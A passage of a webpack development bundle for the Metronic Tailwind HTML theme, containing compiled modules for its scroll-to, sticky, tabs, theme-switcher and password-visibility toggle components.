  \***********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTScrollto = void 0;\nvar scrollto_1 = __webpack_require__(/*! ./scrollto */ "./src/core/components/scrollto/scrollto.ts");\nObject.defineProperty(exports, "KTScrollto", ({ enumerable: true, get: function () { return scrollto_1.KTScrollto; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollto/index.ts?')},"./src/core/components/scrollto/scrollto.ts":
/*!**************************************************!*\
  !*** ./src/core/components/scrollto/scrollto.ts ***!
  \**************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTScrollto = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTScrollto = /** @class */ (function (_super) {\n    __extends(KTScrollto, _super);\n    function KTScrollto(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'scrollto';\n        _this._defaultConfig = {\n            smooth: true,\n            parent: 'body',\n            target: '',\n            offset: 0,\n        };\n        _this._config = _this._defaultConfig;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        if (!_this._element)\n            return _this;\n        _this._targetElement = _this._getTargetElement();\n        if (!_this._targetElement) {\n            return _this;\n        }\n        _this._handlers();\n        return _this;\n    }\n    KTScrollto.prototype._getTargetElement = function () {\n        return (dom_1.default.getElement(this._element.getAttribute('data-scrollto')) ||\n            dom_1.default.getElement(this._getOption('target')));\n    };\n    KTScrollto.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        this._element.addEventListener('click', function (event) {\n            event.preventDefault();\n            _this._scroll();\n        });\n    };\n    KTScrollto.prototype._scroll = function () {\n        var pos = this._targetElement.offsetTop + parseInt(this._getOption('offset'));\n        var parent = dom_1.default.getElement(this._getOption('parent'));\n        if (!parent || parent === document.body) {\n            parent = window;\n        }\n        parent.scrollTo({\n            top: pos,\n            behavior: this._getOption('smooth') ? 'smooth' : 'instant',\n        });\n    };\n    KTScrollto.prototype.scroll = function () {\n        this._scroll();\n    };\n    KTScrollto.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'scrollto')) {\n            return data_1.default.get(element, 'scrollto');\n        }\n        if (element.getAttribute('data-scrollto') !== \"false\") {\n            return new KTScrollto(element);\n        }\n        return null;\n    };\n    KTScrollto.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTScrollto(element, config);\n    };\n    KTScrollto.createInstances = function () {\n        var elements = document.querySelectorAll('[data-scrollto]:not([data-scrollto=\"false\"])');\n        elements.forEach(function (element) {\n            new KTScrollto(element);\n        });\n    };\n    KTScrollto.init = function () {\n        KTScrollto.createInstances();\n    };\n    return KTScrollto;\n}(component_1.default));\nexports.KTScrollto = KTScrollto;\n;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollto/scrollto.ts?")},"./src/core/components/sticky/index.ts":
/*!*********************************************!*\
  !*** ./src/core/components/sticky/index.ts ***!
  \*********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTSticky = void 0;\nvar sticky_1 = __webpack_require__(/*! ./sticky */ "./src/core/components/sticky/sticky.ts");\nObject.defineProperty(exports, "KTSticky", ({ enumerable: true, get: function () { return sticky_1.KTSticky; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/sticky/index.ts?')},"./src/core/components/sticky/sticky.ts":
/*!**********************************************!*\
  !*** ./src/core/components/sticky/sticky.ts ***!
  \**********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTSticky = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar utils_1 = __webpack_require__(/*! ../../helpers/utils */ \"./src/core/helpers/utils.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTSticky = /** @class */ (function (_super) {\n    __extends(KTSticky, _super);\n    function KTSticky(element, config) {\n        if (config === void 0) { config = null; }\n        var _this = _super.call(this) || this;\n        _this._name = 'sticky';\n        _this._defaultConfig = {\n            target: 'body',\n            name: '',\n            class: '',\n            top: '',\n            start: '',\n            end: '',\n            width: '',\n            zindex: '',\n            offset: 0,\n            reverse: false,\n            release: '',\n            activate: '',\n        };\n        _this._config = _this._defaultConfig;\n        _this._targetElement = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._releaseElement = dom_1.default.getElement(_this._getOption('release'));\n        _this._activateElement = dom_1.default.getElement(_this._getOption('activate'));\n        _this._wrapperElement = _this._element.closest('[data-sticky-wrapper]');\n        _this._attributeRoot = \"data-sticky-\".concat(_this._getOption('name'));\n        _this._eventTriggerState = true;\n        _this._lastScrollTop = 0;\n        var targetElement = _this._getTarget() === 'body' ? document : dom_1.default.getElement(_this._getTarget());\n        if (!targetElement)\n            return _this;\n        _this._targetElement = targetElement;\n        _this._handlers();\n        _this._process();\n        _this._update();\n        return _this;\n    }\n    KTSticky.prototype._getTarget = function () {\n        return (this._element.getAttribute('data-sticky-target') || this._getOption('target'));\n    };\n    KTSticky.prototype._handlers = function () {\n        var _this = this;\n        window.addEventListener('resize', function () {\n            var timer;\n            utils_1.default.throttle(timer, function () {\n                _this._update();\n            }, 200);\n        });\n        this._targetElement.addEventListener('scroll', function () {\n            _this._process();\n        });\n    };\n    KTSticky.prototype._process = function () {\n        var reverse = this._getOption('reverse');\n        var offset = this._getOffset();\n        if (offset < 0) {\n            this._disable();\n            return;\n        }\n        var st = this._getTarget() === 'body' ? dom_1.default.getScrollTop() : this._targetElement.scrollTop;\n        var release = (this._releaseElement && dom_1.default.isPartiallyInViewport(this._releaseElement));\n        // Release on reverse scroll mode\n        if (reverse === true) {\n            // Forward scroll mode\n            if (st > offset && !release) {\n                if (document.body.hasAttribute(this._attributeRoot) === false) {\n                    if (this._enable() === false) {\n                        return;\n                    }\n                    document.body.setAttribute(this._attributeRoot, 'on');\n                }\n                if (this._eventTriggerState === true) {\n                    var payload = { active: true };\n                    this._fireEvent('change', payload);\n                    this._dispatchEvent('change', payload);\n                    this._eventTriggerState = false;\n                }\n                // Back scroll mode\n            }\n            else {\n                if (document.body.hasAttribute(this._attributeRoot) === true) {\n                    this._disable();\n                    if (release) {\n                        this._element.classList.add('release');\n                    }\n                    document.body.removeAttribute(this._attributeRoot);\n                }\n                if (this._eventTriggerState === false) {\n                    var payload = { active: false };\n                    this._fireEvent('change', payload);\n                    this._dispatchEvent('change', payload);\n                    this._eventTriggerState = true;\n                }\n            }\n            this._lastScrollTop = st;\n            // Classic scroll mode\n        }\n        else {\n            // Forward scroll mode\n            if (st > offset && !release) {\n                if (document.body.hasAttribute(this._attributeRoot) === false) {\n                    if (this._enable() === false) {\n                        return;\n                    }\n                    document.body.setAttribute(this._attributeRoot, 'on');\n                }\n                if (this._eventTriggerState === true) {\n                    var payload = { active: true };\n                    this._fireEvent('change', payload);\n                    this._dispatchEvent('change', payload);\n                    this._eventTriggerState = false;\n                }\n                // Back scroll mode\n            }\n            else { // back scroll mode\n                if (document.body.hasAttribute(this._attributeRoot) === true) {\n                    this._disable();\n                    if (release) {\n                        this._element.classList.add('release');\n                    }\n                    document.body.removeAttribute(this._attributeRoot);\n                }\n                if (this._eventTriggerState === false) {\n                    var payload = { active: false };\n                    this._fireEvent('change', payload);\n                    this._dispatchEvent('change', payload);\n                    this._eventTriggerState = true;\n                }\n            }\n        }\n    };\n    KTSticky.prototype._getOffset = function () {\n        var offset = parseInt(this._getOption('offset'));\n        var activateElement = dom_1.default.getElement(this._getOption('activate'));\n        if (activateElement) {\n            offset = Math.abs(offset - activateElement.offsetTop);\n        }\n        return offset;\n    };\n    KTSticky.prototype._enable = function () {\n        if (!this._element)\n            return false;\n        var width = this._getOption('width');\n        var top = this._getOption('top');\n        var start = this._getOption('start');\n        var end = this._getOption('end');\n        var height = this._calculateHeight();\n        var zindex = this._getOption('zindex');\n        var classList = this._getOption('class');\n        if (height + parseInt(top) > dom_1.default.getViewPort().height) {\n            return false;\n        }\n        if (width) {\n            var targetElement = document.querySelector(width);\n            if (targetElement) {\n                width = dom_1.default.getCssProp(targetElement, 'width');\n            }\n            else if (width == 'auto') {\n                width = dom_1.default.getCssProp(this._element, 'width');\n            }\n            this._element.style.width = \"\".concat(Math.round(parseFloat(width)), \"px\");\n        }\n        if (top) {\n            this._element.style.top = \"\".concat(top, \"px\");\n        }\n        if (start) {\n            if (start === 'auto') {\n                var offsetLeft = dom_1.default.offset(this._element).left;\n                if (offsetLeft >= 0) {\n                    this._element.style.insetInlineStart = \"\".concat(offsetLeft, \"px\");\n                }\n            }\n            else {\n                this._element.style.insetInlineStart = \"\".concat(start, \"px\");\n            }\n        }\n        if (end) {\n            if (end === 'auto') {\n                var offseRight = dom_1.default.offset(this._element).right;\n                if (offseRight >= 0) {\n                    this._element.style.insetInlineEnd = \"\".concat(offseRight, \"px\");\n                }\n            }\n            else {\n                this._element.style.insetInlineEnd = \"\".concat(end, \"px\");\n            }\n        }\n        if (zindex) {\n            this._element.style.zIndex = zindex;\n            this._element.style.position = 'fixed';\n        }\n        if (classList) {\n            dom_1.default.addClass(this._element, classList);\n        }\n        if (this._wrapperElement) {\n            this._wrapperElement.style.height = \"\".concat(height, \"px\");\n        }\n        this._element.classList.add('active');\n        this._element.classList.remove('release');\n        return true;\n    };\n    KTSticky.prototype._disable = function () {\n        if (!this._element)\n            return;\n        this._element.style.top = '';\n        this._element.style.width = '';\n        this._element.style.left = '';\n        this._element.style.right = '';\n        this._element.style.zIndex = '';\n        this._element.style.position = '';\n        var classList = this._getOption('class');\n        if (this._wrapperElement) {\n            this._wrapperElement.style.height = '';\n        }\n        if (classList) {\n            dom_1.default.removeClass(this._element, classList);\n        }\n        this._element.classList.remove('active');\n    };\n    KTSticky.prototype._update = function () {\n        if (this._isActive()) {\n            this._disable();\n            this._enable();\n        }\n        else {\n            this._disable();\n        }\n    };\n    KTSticky.prototype._calculateHeight = function () {\n        if (!this._element)\n            return 0;\n        var height = parseFloat(dom_1.default.getCssProp(this._element, 'height'));\n        height += parseFloat(dom_1.default.getCssProp(this._element, 'margin-top'));\n        height += parseFloat(dom_1.default.getCssProp(this._element, 'margin-bottom'));\n        if (dom_1.default.getCssProp(this._element, 'border-top')) {\n            height = height + parseFloat(dom_1.default.getCssProp(this._element, 'border-top'));\n        }\n        if (dom_1.default.getCssProp(this._element, 'border-bottom')) {\n            height = height + parseFloat(dom_1.default.getCssProp(this._element, 'border-bottom'));\n        }\n        return height;\n    };\n    KTSticky.prototype._isActive = function () {\n        return this._element.classList.contains('active');\n    };\n    KTSticky.prototype.update = function () {\n        this._update();\n    };\n    KTSticky.prototype.isActive = function () {\n        return this._isActive();\n    };\n    KTSticky.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'sticky')) {\n            return data_1.default.get(element, 'sticky');\n        }\n        if (element.getAttribute('data-sticky') === \"true\") {\n            return new KTSticky(element);\n        }\n        return null;\n    };\n    KTSticky.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTSticky(element, config);\n    };\n    KTSticky.createInstances = function () {\n        var elements = document.querySelectorAll('[data-sticky=\"true\"]');\n        elements.forEach(function (element) {\n            new KTSticky(element);\n        });\n    };\n    KTSticky.init = function () {\n        KTSticky.createInstances();\n    };\n    return KTSticky;\n}(component_1.default));\nexports.KTSticky = KTSticky;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/sticky/sticky.ts?")},"./src/core/components/tabs/index.ts":
/*!*******************************************!*\
  !*** ./src/core/components/tabs/index.ts ***!
  \*******************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTTabs = void 0;\nvar tabs_1 = __webpack_require__(/*! ./tabs */ "./src/core/components/tabs/tabs.ts");\nObject.defineProperty(exports, "KTTabs", ({ enumerable: true, get: function () { return tabs_1.KTTabs; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/tabs/index.ts?')},"./src/core/components/tabs/tabs.ts":
/*!******************************************!*\
  !*** ./src/core/components/tabs/tabs.ts ***!
  \******************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTTabs = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTTabs = /** @class */ (function (_super) {\n    __extends(KTTabs, _super);\n    function KTTabs(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'tabs';\n        _this._defaultConfig = {\n            hiddenClass: '',\n        };\n        _this._config = _this._defaultConfig;\n        _this._currentTabElement = null;\n        _this._currentContentElement = null;\n        _this._lastTabElement = null;\n        _this._lastContentElement = null;\n        _this._tabElements = null;\n        _this._isTransitioning = false;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        if (!_this._element)\n            return _this;\n        _this._tabElements = _this._element.querySelectorAll('[data-tab-toggle]');\n        _this._currentTabElement = _this._element.querySelector('.active[data-tab-toggle]');\n        _this._currentContentElement = _this._currentTabElement && (dom_1.default.getElement(_this._currentTabElement.getAttribute('data-tab-toggle')) || dom_1.default.getElement(_this._currentTabElement.getAttribute('href'))) || null;\n        _this._handlers();\n        return _this;\n    }\n    KTTabs.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        event_handler_1.default.on(this._element, '[data-tab-toggle]', 'click', function (event, target) {\n            event.preventDefault();\n            _this._show(target);\n        });\n    };\n    KTTabs.prototype._show = function (tabElement) {\n        var _this = this;\n        var _a, _b, _c, _d, _e, _f;\n        if (this._isShown(tabElement) || this._isTransitioning)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('show', payload);\n        this._dispatchEvent('show', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        (_a = this._currentTabElement) === null || _a === void 0 ? void 0 : _a.classList.remove('active');\n        (_b = this._currentContentElement) === null || _b === void 0 ? void 0 : _b.classList.add(this._getOption('hiddenClass'));\n        this._lastTabElement = this._currentTabElement;\n        (_c = this._getDropdownToggleElement(this._lastTabElement)) === null || _c === void 0 ? void 0 : _c.classList.remove('active');\n        this._lastContentElement = this._currentContentElement;\n        this._currentTabElement = tabElement;\n        this._currentContentElement = dom_1.default.getElement(tabElement.getAttribute('data-tab-toggle')) || dom_1.default.getElement(tabElement.getAttribute('href'));\n        (_d = this._currentTabElement) === null || _d === void 0 ? void 0 : _d.classList.add('active');\n        (_e = this._currentContentElement) === null || _e === void 0 ? void 0 : _e.classList.remove(this._getOption('hiddenClass'));\n        (_f = this._getDropdownToggleElement(this._currentTabElement)) === null || _f === void 0 ? void 0 : _f.classList.add('active');\n        this._currentContentElement.style.opacity = '0';\n        dom_1.default.reflow(this._currentContentElement);\n        this._currentContentElement.style.opacity = '1';\n        dom_1.default.transitionEnd(this._currentContentElement, function () {\n            _this._isTransitioning = false;\n            _this._currentContentElement.style.opacity = '';\n            _this._fireEvent('shown');\n            _this._dispatchEvent('shown');\n        });\n    };\n    KTTabs.prototype._getDropdownToggleElement = function (element) {\n        var containerElement = element.closest('.dropdown');\n        if (containerElement) {\n            return containerElement.querySelector('.dropdown-toggle');\n        }\n        else {\n            return null;\n        }\n    };\n    KTTabs.prototype._isShown = function (tabElement) {\n        return tabElement.classList.contains('active');\n    };\n    KTTabs.prototype.isShown = function (tabElement) {\n        return this._isShown(tabElement);\n    };\n    KTTabs.prototype.show = function (tabElement) {\n        return this._show(tabElement);\n    };\n    KTTabs.keyboardArrow = function () {\n    };\n    KTTabs.keyboardJump = function () {\n    };\n    KTTabs.handleAccessibility = function () {\n    };\n    KTTabs.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'tabs')) {\n            return data_1.default.get(element, 'tabs');\n        }\n        if (element.getAttribute('data-tabs') === \"true\") {\n            return new KTTabs(element);\n        }\n        return null;\n    };\n    KTTabs.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTTabs(element, config);\n    };\n    KTTabs.createInstances = function () {\n        var elements = document.querySelectorAll('[data-tabs=\"true\"]');\n        elements.forEach(function (element) {\n            new KTTabs(element);\n        });\n    };\n    KTTabs.init = function () {\n        KTTabs.createInstances();\n        if (window.KT_TABS_INITIALIZED !== true) {\n            KTTabs.handleAccessibility();\n            window.KT_TABS_INITIALIZED = true;\n        }\n    };\n    return KTTabs;\n}(component_1.default));\nexports.KTTabs = KTTabs;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/tabs/tabs.ts?")},"./src/core/components/theme/index.ts":
/*!********************************************!*\
  !*** ./src/core/components/theme/index.ts ***!
  \********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTTheme = void 0;\nvar theme_1 = __webpack_require__(/*! ./theme */ "./src/core/components/theme/theme.ts");\nObject.defineProperty(exports, "KTTheme", ({ enumerable: true, get: function () { return theme_1.KTTheme; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/theme/index.ts?')},"./src/core/components/theme/theme.ts":
/*!********************************************!*\
  !*** ./src/core/components/theme/theme.ts ***!
  \********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTTheme = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTTheme = /** @class */ (function (_super) {\n    __extends(KTTheme, _super);\n    function KTTheme(element, config) {\n        if (config === void 0) { config = null; }\n        var _this = _super.call(this) || this;\n        _this._name = 'theme';\n        _this._defaultConfig = {\n            mode: 'light',\n            class: true,\n            attribute: 'data-theme-mode',\n        };\n        _this._mode = null;\n        _this._currentMode = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._setMode((localStorage.getItem('theme') || _this._getOption('mode')));\n        _this._handlers();\n        return _this;\n    }\n    KTTheme.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        event_handler_1.default.on(this._element, '[data-theme-toggle=\"true\"]', 'click', function () {\n            _this._toggle();\n        });\n        event_handler_1.default.on(this._element, '[data-theme-switch]', 'click', function (event, target) {\n            event.preventDefault();\n            var mode = target.getAttribute('data-theme-switch');\n            _this._setMode(mode);\n        });\n    };\n    KTTheme.prototype._toggle = function () {\n        var mode = this._currentMode === 'light' ? 'dark' : 'light';\n        this._setMode(mode);\n    };\n    KTTheme.prototype._setMode = function (mode) {\n        if (!this._element)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('change', payload);\n        this._dispatchEvent('change', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        var currentMode = mode;\n        if (mode === 'system') {\n            currentMode = this._getSystemMode();\n        }\n        this._mode = mode;\n        this._currentMode = currentMode;\n        this._bindMode();\n        this._updateState();\n        localStorage.setItem('theme', this._mode);\n        this._element.setAttribute('data-theme-mode', mode);\n        this._fireEvent('changed', {});\n        this._dispatchEvent('changed', {});\n    };\n    KTTheme.prototype._getMode = function () {\n        return localStorage.getItem('theme') || this._mode;\n    };\n    KTTheme.prototype._getSystemMode = function () {\n        return window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'light';\n    };\n    KTTheme.prototype._bindMode = function () {\n        if (!this._currentMode || !this._element) {\n            return;\n        }\n        if (this._getOption('class')) {\n            this._element.classList.remove('dark');\n            this._element.classList.remove('light');\n            this._element.removeAttribute(this._getOption('attribute'));\n            this._element.classList.add(this._currentMode);\n        }\n        else {\n            this._element.classList.remove(this._currentMode);\n            this._element.setAttribute(this._getOption('attribute'), this._currentMode);\n        }\n    };\n    KTTheme.prototype._updateState = function () {\n        var _this = this;\n        var elements = document.querySelectorAll('input[type=\"checkbox\"][data-theme-state]');\n        elements.forEach(function (element) {\n            if (element.getAttribute('data-theme-state') === _this._mode) {\n                element.checked = true;\n            }\n        });\n    };\n    KTTheme.prototype.getMode = function () {\n        return this._getMode();\n    };\n    KTTheme.prototype.setMode = function (mode) {\n        this.setMode(mode);\n    };\n    KTTheme.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'theme')) {\n            return data_1.default.get(element, 'theme');\n        }\n        if (element.getAttribute('data-theme') !== \"false\") {\n            return new KTTheme(element);\n        }\n        return null;\n    };\n    KTTheme.getOrCreateInstance = function (element, config) {\n        if (element === void 0) { element = document.body; }\n        return this.getInstance(element) || new KTTheme(element, config);\n    };\n    KTTheme.createInstances = function () {\n        var elements = document.querySelectorAll('[data-theme]:not([data-theme=\"false\"]');\n        elements.forEach(function (element) {\n            new KTTheme(element);\n        });\n    };\n    KTTheme.init = function () {\n        KTTheme.createInstances();\n    };\n    return KTTheme;\n}(component_1.default));\nexports.KTTheme = KTTheme;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/theme/theme.ts?")},"./src/core/components/toggle-password/index.ts":
/*!******************************************************!*\
  !*** ./src/core/components/toggle-password/index.ts ***!
  \******************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTTogglePassword = void 0;\nvar toggle_password_1 = __webpack_require__(/*! ./toggle-password */ "./src/core/components/toggle-password/toggle-password.ts");\nObject.defineProperty(exports, "KTTogglePassword", ({ enumerable: true, get: function () { return toggle_password_1.KTTogglePassword; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/toggle-password/index.ts?')},"./src/core/components/toggle-password/toggle-password.ts":
/*!****************************************************************!*\
  !*** ./src/core/components/toggle-password/toggle-password.ts ***!
  \****************************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTTogglePassword = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTTogglePassword = /** @class */ (function (_super) {\n    __extends(KTTogglePassword, _super);\n    function KTTogglePassword(element, config) {\n        if (config === void 0) { config = null; }\n        var _this = _super.call(this) || this;\n        _this._name = 'toggle-password';\n        _this._defaultConfig = {\n            permanent: false\n        };\n        _this._config = _this._defaultConfig;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._triggerElement = _this._element.querySelector('[data-toggle-password-trigger]');\n        _this._inputElement = _this._element.querySelector('input');\n        if (!_this._triggerElement || !_this._inputElement) {\n            return _this;\n        }\n        _this._handlers();\n        return _this;\n    }\n    KTTogglePassword.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        this._triggerElement.addEventListener('click', function (e) {\n            _this._toggle();\n        });\n        this._inputElement.addEventListener('input', function () {\n            _this._update();\n        });\n    };\n    KTTogglePassword.prototype._toggle = function () {\n        if (!this._element)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('toggle', payload);\n        this._dispatchEvent('toggle', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        if (this._isVisible()) {\n            this._element.classList.remove('active');\n            this._setVisible(false);\n        }\n        else {\n            this._element.classList.add('active');\n            this._setVisible(true);\n        }\n        this._fireEvent('toggled');\n        this._dispatchEvent('toggled');\n    };\n    KTTogglePassword.prototype._update = function () {\n        if (!this._element)\n            return;\n        if (this._getOption('permanent') === false) {\n            if (this._isVisible()) {\n                this._setVisible(false);\n            }\n        }\n    };\n    KTTogglePassword.prototype._isVisible = function () {\n        return this._inputElement.getAttribute('type') === 'text';\n    };\n    KTTogglePassword.prototype._setVisible = function (flag) {\n        if (flag) {\n            this._inputElement.setAttribute('type', 'text');\n        }\n        else {\n            this._inputElement.setAttribute('type', 'password');\n        }\n    };\n    KTTogglePassword.prototype.toggle = function () {\n        this._toggle();\n    };\n    KTTogglePassword.prototype.setVisible = function (flag) {\n        this._setVisible(flag);\n    };\n    KTTogglePassword.prototype.isVisible = function () {\n        return this._isVisible();\n    };\n    KTTogglePassword.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'toggle-password')) {\n            return data_1.default.get(element, 'toggle-password');\n        }\n        if (element.getAttribute('data-toggle-password') === \"true\") {\n            return new KTTogglePassword(element);\n        }\n        return null;\n    };\n    KTTogglePassword.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTTogglePassword(element, config);\n    };\n    KTTogglePassword.createInstances = function () {\n        var elements = document.querySelectorAll('[data-toggle-password=\"true\"]');\n        elements.forEach(function (element) {\n            new KTTogglePassword(element);\n        });\n    };\n    KTTogglePassword.init = function () {\n        KTTogglePassword.createInstances();\n    };\n    return KTTogglePassword;\n}(component_1.default));\nexports.KTTogglePassword = KTTogglePassword;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/toggle-password/toggle-password.ts?")},"./src/core/components/toggle/index.ts":
/*!*********************************************!*\
  !*** ./src/core/components/toggle/index.ts ***!
